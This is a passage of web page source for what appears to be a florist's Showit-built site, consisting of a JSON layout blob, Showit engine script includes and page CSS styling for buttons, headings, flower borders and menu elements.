20,"y":420,"w":280,"h":14,"a":0},"d":{"x":50,"y":756,"w":420,"h":16,"a":0}},{"type":"simple","visible":"a","id":"sidebar_14","blockId":"sidebar","m":{"x":20,"y":190,"w":280,"h":1,"a":0},"d":{"x":154,"y":786,"w":213,"h":1,"a":0}},{"type":"graphic","visible":"a","id":"sidebar_15","blockId":"sidebar","m":{"x":114,"y":30,"w":93,"h":140,"a":0},"d":{"x":85,"y":891,"w":116,"h":116,"a":0},"c":{"key":"DxL-_j5kRSyI4oGMf3KP2g/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling2.jpg","aspect_ratio":0.6665}},{"type":"icon","visible":"a","id":"sidebar_16","blockId":"sidebar","m":{"x":135,"y":75,"w":50,"h":50,"a":0},"d":{"x":48,"y":924,"w":15,"h":15,"a":0}},{"type":"graphic","visible":"a","id":"sidebar_17","blockId":"sidebar","m":{"x":114,"y":30,"w":93,"h":140,"a":0},"d":{"x":218,"y":891,"w":116,"h":116,"a":0},"c":{"key":"K00R7aBsQ8Cw10hqyCTUbQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling4.jpg","aspect_ratio":1.49927}},{"type":"icon","visible":"a","id":"sidebar_18","blockId":"sidebar","m":{"x":135,"y":75,"w":50,"h":50,"a":0},"d":{"x":48,"y":894,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"sidebar_19","blockId":"sidebar","m":{"x":135,"y":75,"w":50,"h":50,"a":0},"d":{"x":48,"y":954,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"sidebar_20","blockId":"sidebar","m":{"x":135,"y":75,"w":50,"h":50,"a":0},"d":{"x":48,"y":984,"w":15,"h":15,"a":0}},{"type":"graphic","visible":"a","id":"sidebar_21","blockId":"sidebar","m":{"x":114,"y":30,"w":93,"h":140,"a":0},"d":{"x":352,"y":891,"w":116,"h":116,"a":0},"c":{"key":"HyyBkAE2R6eg1iuU-KDWGQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling2.jpg","aspect_ratio":1.50312}},{"type":"text","visible":"a","id":"sidebar_22","blockId":"sidebar","m":{"x":20,"y":420,"w":280,"h":14,"a":0},"d":{"x":50,"y":1046,"w":420,"h":16,"a":0}},{"type":"simple","visible":"a","id":"sidebar_23","blockId":"sidebar","m":{"x":20,"y":190,"w":280,"h":1,"a":0},"d":{"x":145,"y":1076,"w":230,"h":1,"a":0}},{"type":"text","visible":"a","id":"sidebar_24","blockId":"sidebar","m":{"x":20,"y":420,"w":280,"h":14,"a":0},"d":{"x":50,"y":1096,"w":420,"h":136,"a":0}},{"type":"graphic","visible":"a","id":"sidebar_25","blockId":"sidebar","m":{"x":20,"y":25,"w":280,"h":378,"a":0},"d":{"x":50,"y":1255,"w":204,"h":280,"a":0,"o":100},"c":{"key":"bL-pR25rTfmEre0sUZAgNg/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling8.jpg","aspect_ratio":0.6665}},{"type":"graphic","visible":"a","id":"sidebar_26","blockId":"sidebar","m":{"x":20,"y":25,"w":280,"h":378,"a":0},"d":{"x":265,"y":1255,"w":204,"h":280,"a":0,"o":100},"c":{"key":"4TaGN68GR2yyIciZzvaqOw/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling7.jpg","aspect_ratio":0.66667}},{"type":"text","visible":"a","id":"sidebar_27","blockId":"sidebar","m":{"x":20,"y":717,"w":280,"h":236,"a":0},"d":{"x":84,"y":1558,"w":351,"h":128,"a":0}},{"type":"text","visible":"a","id":"sidebar_28","blockId":"sidebar","m":{"x":49,"y":75,"w":223,"h":36,"a":0},"d":{"x":132,"y":1696,"w":255,"h":16,"a":0}},{"type":"text","visible":"a","id":"title_0","blockId":"title","m":{"x":20,"y":29,"w":280,"h":19,"a":0},"d":{"x":604,"y":5,"w":547,"h":16,"a":0}},{"type":"text","visible":"a","id":"title_1","blockId":"title","m":{"x":20,"y":58,"w":280,"h":59,"a":0},"d":{"x":522,"y":37,"w":641,"h":24,"a":0}},{"type":"simple","visible":"a","id":"title_2","blockId":"title","m":{"x":20,"y":132,"w":280,"h":1,"a":0,"lockV":"b"},"d":{"x":522,"y":85,"w":628,"h":1,"a":0,"lockV":"b"}},{"type":"text","visible":"a","id":"title_3","blockId":"title","m":{"x":38,"y":5,"w":245,"h":22,"a":0},"d":{"x":522,"y":-1,"w":106,"h":21,"a":0}},{"type":"text","visible":"a","id":"content_0","blockId":"content","m":{"x":20,"y":0,"w":280,"h":168,"a":0},"d":{"x":522,"y":2,"w":628,"h":91,"a":0}},{"type":"text","visible":"a","id":"comments_0","blockId":"comments","m":{"x":13.993,"y":50,"w":292.015,"h":26.004,"a":0},"d":{"x":522,"y":61,"w":628,"h":33.014,"a":0}},{"type":"text","visible":"a","id":"comments_1","blockId":"comments","m":{"x":28,"y":20,"w":265.003,"h":17.003,"a":0},"d":{"x":522,"y":32,"w":628,"h":24,"a":0}},{"type":"text","visible":"a","id":"comments-form_0","blockId":"comments-form","m":{"x":14,"y":19,"w":292.001,"h":57.014,"a":0},"d":{"x":522,"y":11,"w":628,"h":78.011,"a":0}},{"type":"simple","visible":"a","id":"navigation_0","blockId":"navigation","m":{"x":20,"y":10,"w":280,"h":1,"a":0},"d":{"x":522,"y":0,"w":628,"h":1,"a":0}},{"type":"simple","visible":"a","id":"navigation_1","blockId":"navigation","m":{"x":20,"y":6,"w":280,"h":1,"a":0},"d":{"x":522,"y":3,"w":628,"h":1,"a":0}},{"type":"text","visible":"a","id":"navigation_2","blockId":"navigation","m":{"x":20,"y":38,"w":280,"h":25,"a":0},"d":{"x":522,"y":44,"w":294,"h":24,"a":0}},{"type":"text","visible":"a","id":"navigation_3","blockId":"navigation","m":{"x":20,"y":86,"w":280,"h":24,"a":0,"lockV":"b"},"d":{"x":858,"y":44,"w":294,"h":24,"a":0}},{"type":"text","visible":"a","id":"testimonials_view-2-1_0","blockId":"testimonials","m":{"x":31,"y":157,"w":259,"h":83,"a":0},"d":{"x":366,"y":332,"w":469,"h":61,"a":0}},{"type":"text","visible":"a","id":"testimonials_view-2-1_1","blockId":"testimonials","m":{"x":2,"y":91,"w":320,"h":24,"a":0},"d":{"x":324,"y":286,"w":553,"h":42,"a":0}},{"type":"text","visible":"a","id":"testimonials_view-2_0","blockId":"testimonials","m":{"x":31,"y":157,"w":259,"h":83,"a":0},"d":{"x":366,"y":332,"w":469,"h":61,"a":0}},{"type":"text","visible":"a","id":"testimonials_view-2_1","blockId":"testimonials","m":{"x":2,"y":91,"w":320,"h":24,"a":0},"d":{"x":324,"y":286,"w":553,"h":42,"a":0}},{"type":"text","visible":"a","id":"testimonials_view-3_0","blockId":"testimonials","m":{"x":33,"y":157,"w":254,"h":84,"a":0},"d":{"x":366,"y":332,"w":469,"h":61,"a":0}},{"type":"text","visible":"a","id":"testimonials_view-3_1","blockId":"testimonials","m":{"x":0,"y":91,"w":320,"h":24,"a":0},"d":{"x":324,"y":286,"w":553,"h":42,"a":0}},{"type":"graphic","visible":"a","id":"navigate-services-blog_0","blockId":"navigate-services-blog","m":{"x":0,"y":0,"w":320,"h":259,"a":0},"d":{"x":0,"y":0,"w":444,"h":514,"a":0,"o":25,"gs":{"s":75},"lockH":"ls"},"c":{"key":"6pzjiyHqRbyLkUkzZbdMMg/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling3.jpg","aspect_ratio":1.49927}},{"type":"graphic","visible":"d","id":"navigate-services-blog_1","blockId":"navigate-services-blog","m":{"x":161,"y":2021,"w":265,"h":74,"a":-89},"d":{"x":711,"y":165,"w":370,"h":103,"a":-89,"o":25,"gs":{"s":100}},"c":{"key":"7Br9lxa-QiuOmkSmS2iYIQ/116149/static1_squarespace.png","aspect_ratio":2.15517}},{"type":"graphic","visible":"a","id":"navigate-services-blog_2","blockId":"navigate-services-blog","m":{"x":20,"y":25,"w":280,"h":300,"a":0},"d":{"x":50,"y":48,"w":492,"h":419,"a":0},"c":{"key":"TC0CiLbcQh6ieU5qyG7sMA/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling4.jpg","aspect_ratio":1.49927}},{"type":"text","visible":"a","id":"navigate-services-blog_3","blockId":"navigate-services-blog","m":{"x":47,"y":395,"w":227,"h":56,"a":0},"d":{"x":933,"y":240,"w":227,"h":56,"a":0}},{"type":"text","visible":"a","id":"navigate-services-blog_4","blockId":"navigate-services-blog","m":{"x":66,"y":371,"w":189,"h":17,"a":0},"d":{"x":952,"y":214,"w":189,"h":17,"a":0}},{"type":"simple","visible":"a","id":"navigate-services-blog_5","blockId":"navigate-services-blog","m":{"x":111,"y":476,"w":100,"h":1,"a":0},"d":{"x":1018,"y":323,"w":57,"h":1,"a":0}},{"type":"simple","visible":"a","id":"navigate-services-blog_6","blockId":"navigate-services-blog","m":{"x":111,"y":351,"w":100,"h":1,"a":0},"d":{"x":1018,"y":191,"w":57,"h":1,"a":0}},{"type":"graphic","visible":"d","id":"navigate-services-blog_7","blockId":"navigate-services-blog","m":{"x":24,"y":418,"w":280,"h":367,"a":0},"d":{"x":568,"y":74,"w":339,"h":368,"a":0},"c":{"key":"Dvy1G-oLTJ-ziak2bvgh9A/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling9.jpg","aspect_ratio":1.49927}},{"type":"graphic","visible":"a","id":"footer_0","blockId":"footer","m":{"x":47,"y":147,"w":124,"h":124,"a":0},"d":{"x":134,"y":253,"w":180,"h":180,"a":0},"c":{"key":"jWAYivcsRr2sPc0wT9QsEQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling5.jpg","aspect_ratio":0.66667}},{"type":"simple","visible":"a","id":"footer_1","blockId":"footer","m":{"x":0,"y":14,"w":320,"h":1,"a":0},"d":{"x":25,"y":46,"w":1150,"h":1,"a":0,"lockH":"s"}},{"type":"simple","visible":"a","id":"footer_2","blockId":"footer","m":{"x":0,"y":17,"w":320,"h":1,"a":0},"d":{"x":25,"y":49,"w":1150,"h":1,"a":0,"lockH":"s"}},{"type":"text","visible":"a","id":"footer_3","blockId":"footer","m":{"x":55,"y":284,"w":211,"h":17,"a":0},"d":{"x":-2,"y":334,"w":211,"h":17,"a":-90}},{"type":"icon","visible":"a","id":"footer_4","blockId":"footer","m":{"x":15,"y":189,"w":15,"h":15,"a":0},"d":{"x":65,"y":318,"w":15,"h":15,"a":0}},{"type":"graphic","visible":"a","id":"footer_5","blockId":"footer","m":{"x":178,"y":147,"w":124,"h":124,"a":0},"d":{"x":337,"y":253,"w":180,"h":180,"a":0},"c":{"key":"srVemgmvRRCbVywz7KlTVQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling6.jpg","aspect_ratio":0.66667}},{"type":"graphic","visible":"d","id":"footer_6","blockId":"footer","m":{"x":70,"y":564,"w":180,"h":180,"a":0},"d":{"x":538,"y":253,"w":180,"h":180,"a":0},"c":{"key":"HyyBkAE2R6eg1iuU-KDWGQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling2.jpg","aspect_ratio":1.50312}},{"type":"graphic","visible":"d","id":"footer_7","blockId":"footer","m":{"x":70,"y":754,"w":180,"h":180,"a":0},"d":{"x":741,"y":253,"w":180,"h":180,"a":0},"c":{"key":"6_ur0qIRR2alSvQyWSESiA/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling4.jpg","aspect_ratio":0.66688}},{"type":"graphic","visible":"d","id":"footer_8","blockId":"footer","m":{"x":70,"y":944,"w":180,"h":180,"a":0},"d":{"x":944,"y":253,"w":180,"h":180,"a":0},"c":{"key":"GFIQcWcESnaBKhPHby-RVQ/116149/angella_floral_design_angella_garrett_san_francisco_bay_area_california_florist_flowers_events_styling13.jpg","aspect_ratio":0.66667}},{"type":"simple","visible":"a","id":"footer_9","blockId":"footer","m":{"x":0,"y":126,"w":320,"h":1,"a":0},"d":{"x":25,"y":229,"w":1150,"h":1,"a":0,"lockH":"s"}},{"type":"simple","visible":"a","id":"footer_10","blockId":"footer","m":{"x":0,"y":129,"w":320,"h":1,"a":0},"d":{"x":25,"y":232,"w":1150,"h":1,"a":0,"lockH":"s"}},{"type":"text","visible":"a","id":"footer_11","blockId":"footer","m":{"x":60,"y":345,"w":201,"h":67,"a":0},"d":{"x":318,"y":181,"w":564,"h":17,"a":0}},{"type":"simple","visible":"a","id":"footer_12","blockId":"footer","m":{"x":0,"y":322,"w":320,"h":1,"a":0},"d":{"x":25,"y":453,"w":1150,"h":1,"a":0,"lockH":"s"}},{"type":"graphic","visible":"a","id":"footer_13","blockId":"footer","m":{"x":67,"y":28,"w":186,"h":87,"a":0},"d":{"x":478,"y":64,"w":244,"h":114,"a":0},"c":{"key":"81LezvkCTTSo1OnUsiBl_w/116149/static1_squarespace_copy.png","aspect_ratio":2.15517}},{"type":"icon","visible":"a","id":"footer_14","blockId":"footer","m":{"x":15,"y":159,"w":15,"h":15,"a":0},"d":{"x":65,"y":288,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"footer_15","blockId":"footer","m":{"x":15,"y":218,"w":15,"h":15,"a":0},"d":{"x":65,"y":348,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"footer_16","blockId":"footer","m":{"x":15,"y":248,"w":15,"h":15,"a":0},"d":{"x":65,"y":378,"w":15,"h":15,"a":0}},{"type":"text","visible":"a","id":"credits_0","blockId":"credits","m":{"x":16,"y":5,"w":282,"h":53,"a":0},"d":{"x":16,"y":8,"w":1168,"h":34,"a":0,"lockH":"l"}},{"type":"simple","visible":"a","id":"mobile-menu_0","blockId":"mobile-menu","m":{"x":-2,"y":-2,"w":324,"h":54,"a":0,"lockV":"t"},"d":{"x":360,"y":21,"w":480,"h":28,"a":0}},{"type":"icon","visible":"a","id":"mobile-menu_1","blockId":"mobile-menu","m":{"x":107,"y":403,"w":17,"h":17,"a":0},"d":{"x":806,"y":29,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"mobile-menu_2","blockId":"mobile-menu","m":{"x":137,"y":403,"w":17,"h":17,"a":0},"d":{"x":837,"y":29,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"mobile-menu_3","blockId":"mobile-menu","m":{"x":167,"y":403,"w":17,"h":17,"a":0},"d":{"x":867,"y":29,"w":15,"h":15,"a":0}},{"type":"icon","visible":"a","id":"mobile-menu_4","blockId":"mobile-menu","m":{"x":196,"y":403,"w":17,"h":17,"a":0},"d":{"x":898,"y":29,"w":15,"h":15,"a":0}},{"type":"text","visible":"a","id":"mobile-menu_5","blockId":"mobile-menu","m":{"x":110,"y":81,"w":100,"h":21,"a":0},"d":{"x":286,"y":28,"w":34,"h":17,"a":0}},{"type":"text","visible":"a","id":"mobile-menu_6","blockId":"mobile-menu","m":{"x":110,"y":120,"w":100,"h":21,"a":0},"d":{"x":351,"y":28,"w":40,"h":17,"a":0}},{"type":"text","visible":"a","id":"mobile-menu_7","blockId":"mobile-menu","m":{"x":110,"y":159,"w":100,"h":21,"a":0},"d":{"x":422,"y":28,"w":58,"h":17,"a":0}},{"type":"text","visible":"a","id":"mobile-menu_8","blockId":"mobile-menu","m":{"x":110,"y":199,"w":100,"h":21,"a":0},"d":{"x":510,"y":28,"w":68,"h":17,"a":0}},{"type":"text","visible":"a","id":"mobile-menu_9","blockId":"mobile-menu","m":{"x":110,"y":238,"w":100,"h":21,"a":0},"d":{"x":609,"y":28,"w":58,"h":17,"a":0}},{"type":"text","visible":"a","id":"mobile-menu_10","blockId":"mobile-menu","m":{"x":110,"y":316,"w":100,"h":21,"a":0},"d":{"x":698,"y":28,"w":80,"h":17,"a":0}},{"type":"text","visible":"a","id":"mobile-menu_11","blockId":"mobile-menu","m":{"x":110,"y":277,"w":100,"h":21,"a":0},"d":{"x":698,"y":28,"w":80,"h":17,"a":0}},{"type":"icon","visible":"a","id":"mobile-menu_12","blockId":"mobile-menu","m":{"x":277,"y":13,"w":28,"h":28,"a":0,"lockV":"t"},"d":{"x":550,"y":-15,"w":100,"h":100,"a":0},"pc":[{"type":"hide","block":"mobile-menu"}]},{"type":"simple","visible":"a","id":"mobile-menu_13","blockId":"mobile-menu","m":{"x":-2,"y":362,"w":324,"h":1,"a":0},"d":{"x":360,"y":21,"w":480,"h":28,"a":0}},{"type":"simple","visible":"a","id":"mobile-menu_14","blockId":"mobile-menu","m":{"x":-2,"y":365,"w":324,"h":1,"a":0},"d":{"x":360,"y":21,"w":480,"h":28,"a":0}}]}
</script>
<link
rel="stylesheet"
type="text/css"
href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.4.0/animate.min.css"
/>


<script src="//lib.showit.co/engine/2.6.1/showit-lib.min.js"></script>
<script src="//lib.showit.co/engine/2.6.1/showit.min.js"></script>
<script>

function initPage(){

}
</script>

<style id="si-page-css">
html.m {background-color:rgba(255,255,255,1);}
html.d {background-color:rgba(255,255,255,1);}
.d .se:has(.st-primary) {border-radius:10px;box-shadow:none;opacity:1;overflow:hidden;}
.d .st-primary {padding:10px 14px 10px 14px;border-width:0px;border-color:rgba(0,0,0,1);background-color:rgba(0,0,0,1);background-image:none;border-radius:inherit;transition-duration:0.5s;}
.d .st-primary span {color:rgba(255,255,255,1);font-family:'Hind';font-weight:300;font-style:normal;font-size:12px;text-align:center;text-transform:uppercase;letter-spacing:0.2em;line-height:1.8;transition-duration:0.5s;}
.d .se:has(.st-primary:hover), .d .se:has(.trigger-child-hovers:hover .st-primary) {}
.d .st-primary.se-button:hover, .d .trigger-child-hovers:hover .st-primary.se-button {background-color:rgba(0,0,0,1);background-image:none;transition-property:background-color,background-image;}
.d .st-primary.se-button:hover span, .d .trigger-child-hovers:hover .st-primary.se-button span {}
.m .se:has(.st-primary) {border-radius:10px;box-shadow:none;opacity:1;overflow:hidden;}
.m .st-primary {padding:10px 14px 10px 14px;border-width:0px;border-color:rgba(0,0,0,1);background-color:rgba(0,0,0,1);background-image:none;border-radius:inherit;}
.m .st-primary span {color:rgba(255,255,255,1);font-family:'Hind';font-weight:300;font-style:normal;font-size:11px;text-align:center;text-transform:uppercase;letter-spacing:0.2em;line-height:1.8;}
.d .se:has(.st-secondary) {border-radius:10px;box-shadow:none;opacity:1;overflow:hidden;}
.d .st-secondary {padding:10px 14px 10px 14px;border-width:2px;border-color:rgba(0,0,0,1);background-color:rgba(0,0,0,0);background-image:none;border-radius:inherit;transition-duration:0.5s;}
.d .st-secondary span {color:rgba(0,0,0,1);font-family:'Hind';font-weight:300;font-style:normal;font-size:12px;text-align:center;text-transform:uppercase;letter-spacing:0.2em;line-height:1.8;transition-duration:0.5s;}
.d .se:has(.st-secondary:hover), .d .se:has(.trigger-child-hovers:hover .st-secondary) {}
.d .st-secondary.se-button:hover, .d .trigger-child-hovers:hover .st-secondary.se-button {border-color:rgba(0,0,0,0.7);background-color:rgba(0,0,0,0);background-image:none;transition-property:border-color,background-color,background-image;}
.d .st-secondary.se-button:hover span, .d .trigger-child-hovers:hover .st-secondary.se-button span {color:rgba(0,0,0,0.7);transition-property:color;}
.m .se:has(.st-secondary) {border-radius:10px;box-shadow:none;opacity:1;overflow:hidden;}
.m .st-secondary {padding:10px 14px 10px 14px;border-width:2px;border-color:rgba(0,0,0,1);background-color:rgba(0,0,0,0);background-image:none;border-radius:inherit;}
.m .st-secondary span {color:rgba(0,0,0,1);font-family:'Hind';font-weight:300;font-style:normal;font-size:11px;text-align:center;text-transform:uppercase;letter-spacing:0.2em;line-height:1.8;}
.d .st-d-title,.d .se-wpt h1 {color:rgba(25,25,26,1);line-height:1.2;letter-spacing:0em;font-size:34px;text-align:center;font-family:'Prata';font-weight:400;font-style:normal;}
.d .se-wpt h1 {margin-bottom:30px;}
.d .st-d-title.se-rc a {color:rgba(25,25,26,1);}
.d .st-d-title.se-rc a:hover {text-decoration:underline;color:rgba(25,25,26,1);opacity:0.8;}
.m .st-m-title,.m .se-wpt h1 {color:rgba(0,0,0,1);line-height:1.2;letter-spacing:0em;font-size:33px;text-align:center;font-family:'Prata';font-weight:400;font-style:normal;}
.m .se-wpt h1 {margin-bottom:20px;}
.m .st-m-title.se-rc a {color:rgba(0,0,0,1);}
.m .st-m-title.se-rc a:hover {text-decoration:underline;color:rgba(0,0,0,1);opacity:0.8;}
.d .st-d-heading,.d .se-wpt h2 {color:rgba(25,25,26,1);line-height:1.2;letter-spacing:0em;font-size:21px;text-align:center;font-family:'Lancelot';font-weight:400;font-style:normal;}
.d .se-wpt h2 {margin-bottom:24px;}
.d .st-d-heading.se-rc a {color:rgba(25,25,26,1);}
.d .st-d-heading.se-rc a:hover {text-decoration:underline;color:rgba(25,25,26,1);opacity:0.8;}
.m .st-m-heading,.m .se-wpt h2 {color:rgba(25,25,26,1);line-height:1.2;letter-spacing:0em;font-size:20px;text-align:center;font-family:'Lancelot';font-weight:400;font-style:normal;}
.m .se-wpt h2 {margin-bottom:20px;}
.m .st-m-heading.se-rc a {color:rgba(25,25,26,1);}
.m .st-m-heading.se-rc a:hover {text-decoration:underline;color:rgba(25,25,26,1);opacity:0.8;}
.d .st-d-subheading,.d .se-wpt h3 {color:rgba(25,25,26,1);text-transform:uppercase;line-height:1.8;letter-spacing:0.2em;font-size:12px;text-align:center;font-family:'Hind';font-weight:300;font-style:normal;}
.d .se-wpt h3 {margin-bottom:18px;}
.d .st-d-subheading.se-rc a {color:rgba(25,25,26,1);}
.d .st-d-subheading.se-rc a:hover {text-decoration:underline;color:rgba(25,25,26,1);opacity:0.8;}
.m .st-m-subheading,.m .se-wpt h3 {color:rgba(25,25,26,1);text-transform:uppercase;line-height:1.8;letter-spacing:0.2em;font-size:11px;text-align:center;font-family:'Hind';font-weight:300;font-style:normal;}
.m .se-wpt h3 {margin-bottom:18px;}
.m .st-m-subheading.se-rc a {color:rgba(25,25,26,1);}
.m .st-m-subheading.se-rc a:hover {text-decoration:underline;color:rgba(25,25,26,1);opacity:0.8;}
.d .st-d-paragraph {color:rgba(25,25,26,1);line-height:1.8;letter-spacing:0em;font-size:16px;text-align:justify;font-family:'Cormorant';font-weight:400;font-style:normal;}
.d .se-wpt p {margin-bottom:16px;}
.d .st-d-paragraph.se-rc a {color:rgba(25,25,26,1);}
.d .st-d-paragraph.se-rc a:hover {text-decoration:underline;color:rgba(25,25,26,1);opacity:0.8;}
.m .st-m-paragraph {color:rgba(25,25,26,1);line-height:1.8;letter-spacing:0em;font-size:15px;text-align:justify;font-family:'Cormorant';font-weight:400;font-style:normal;}
.m .se-wpt p {margin-bottom:16px;}
.m .st-m-paragraph.se-rc a {color:rgba(25,25,26,1);}
.m .st-m-paragraph.se-rc a:hover {text-decoration:underline;color:rgba(25,25,26,1);opacity:0.8;}
.sib-flower-border {z-index:1;}
.m .sib-flower-border {height:200px;display:none;}
.d .sib-flower-border {height:1px;}
.m .sib-flower-border .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-flower-border .ss-bg {background-color:rgba(0,0,0,0);}
.d .sie-flower-border_0 {left:-425px;top:-21px;width:577px;height:137px;opacity:0.25;}
.m .sie-flower-border_0 {left:48px;top:48px;width:224px;height:104px;}
.d .sie-flower-border_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.m .sie-flower-border_0 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-flower-border_1 {left:1009px;top:-91px;width:579px;height:117px;opacity:0.25;}
.m .sie-flower-border_1 {left:48px;top:48px;width:224px;height:104px;}
.d .sie-flower-border_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.m .sie-flower-border_1 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-flower-border_2 {left:-263px;top:-186px;width:577px;height:119px;opacity:0.25;}
.m .sie-flower-border_2 {left:48px;top:48px;width:224px;height:104px;}
.d .sie-flower-border_2 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.m .sie-flower-border_2 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-flower-border_3 {left:868px;top:-244px;width:579px;height:150px;opacity:0.25;}
.m .sie-flower-border_3 {left:48px;top:48px;width:224px;height:104px;}
.d .sie-flower-border_3 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.m .sie-flower-border_3 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-flower-border_4 {left:-303px;top:297px;width:577px;height:119px;opacity:0.25;}
.m .sie-flower-border_4 {left:48px;top:48px;width:224px;height:104px;}
.d .sie-flower-border_4 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.m .sie-flower-border_4 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.d .sie-flower-border_5 {left:961px;top:276px;width:579px;height:150px;opacity:0.25;}
.m .sie-flower-border_5 {left:48px;top:48px;width:224px;height:104px;}
.d .sie-flower-border_5 .se-img {background-repeat:no-repeat;background-size:cover;background-position:100% 100%;border-radius:inherit;}
.m .sie-flower-border_5 .se-img {background-repeat:no-repeat;background-size:cover;background-position:50% 50%;border-radius:inherit;}
.m .sib-menu {height:200px;display:none;}
.d .sib-menu {height:70px;}
.m .sib-menu .ss-bg {background-color:rgba(255,255,255,1);}
.d .sib-menu .ss-bg {background-color:rgba(255,255,255,1);}
.d .sie-menu_0:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.m .sie-menu_0:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.d .sie-menu_0 {left:806px;top:29px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.m .sie-menu_0 {left:135px;top:75px;width:50px;height:50px;transition-duration:1s;transition-property:opacity;}
.d .sie-menu_0 svg {fill:rgba(25,25,26,1);transition-duration:1s;transition-property:fill;}
.m .sie-menu_0 svg {fill:rgba(155,99,68,1);transition-duration:1s;transition-property:fill;}
.d .sie-menu_0 svg:hover {fill:rgba(155,99,68,1);}
.m .sie-menu_0 svg:hover {fill:rgba(155,99,68,1);}
.d .sie-menu_1:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.m .sie-menu_1:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.d .sie-menu_1 {left:837px;top:29px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.m .sie-menu_1 {left:135px;top:75px;width:50px;height:50px;transition-duration:1s;transition-property:opacity;}
.d .sie-menu_1 svg {fill:rgba(25,25,26,1);transition-duration:1s;transition-property:fill;}
.m .sie-menu_1 svg {fill:rgba(155,99,68,1);transition-duration:1s;transition-property:fill;}
.d .sie-menu_1 svg:hover {fill:rgba(155,99,68,1);}
.m .sie-menu_1 svg:hover {fill:rgba(155,99,68,1);}
.d .sie-menu_2:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.m .sie-menu_2:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.d .sie-menu_2 {left:867px;top:29px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.m .sie-menu_2 {left:135px;top:75px;width:50px;height:50px;transition-duration:1s;transition-property:opacity;}
.d .sie-menu_2 svg {fill:rgba(25,25,26,1);transition-duration:1s;transition-property:fill;}
.m .sie-menu_2 svg {fill:rgba(155,99,68,1);transition-duration:1s;transition-property:fill;}
.d .sie-menu_2 svg:hover {fill:rgba(155,99,68,1);}
.m .sie-menu_2 svg:hover {fill:rgba(155,99,68,1);}
.d .sie-menu_3:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.m .sie-menu_3:hover {opacity:1;transition-duration:1s;transition-property:opacity;}
.d .sie-menu_3 {left:898px;top:29px;width:15px;height:15px;transition-duration:1s;transition-property:opacity;}
.m .sie-menu_3 {left:135px;top:75px;width:50px;height:50px;transition-duration:1s;transition-property:opacity;}
.d .sie-menu_3 svg {fill:rgba(25,25,26,1);transition-duration:1s;transition-property:fill;}
.m .sie-menu_3 svg {fill:rgba(155,99,68,1);transition-duration:1s;transition-property:fill;}
.d .sie-menu_3 svg:hover {fill:rgba(155,99,68,1);}
.m .sie-menu_3 svg:hover {fill:rgba(155,99,68,1);}
.d .sie-menu_4 {left:286px;top:28px;width:34px;height:17px;}
.m .sie-menu_4 {left:109px;top:92px;width:102px;height:17px;}
.d .sie-menu_4-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-menu_5 {left:351px;top:28px;width:40px;height:17px;}
.m .sie-menu_5 {left:109px;top:92px;width:102px;height:17px;}
.d .sie-menu_5-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-menu_6 {left:422px;top:28px;width:58px;height:17px;}
.m .sie-menu_6 {left:109px;top:92px;width:102px;height:17px;}
.d .sie-menu_6-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-menu_7 {left:510px;top:28px;width:68px;height:17px;}
.m .sie-menu_7 {left:109px;top:92px;width:102px;height:17px;}
.d .sie-menu_7-text {color:rgba(25,25,26,0.8);font-size:10px;text-align:left;font-family:'Hind';font-weight:400;font-style:normal;}
.d .sie-menu_8 {left:609px;top:28px;width:58px;height:17px;}
.m .sie-menu_8 {left:109px;top:92px;width:102px;height:17px;}
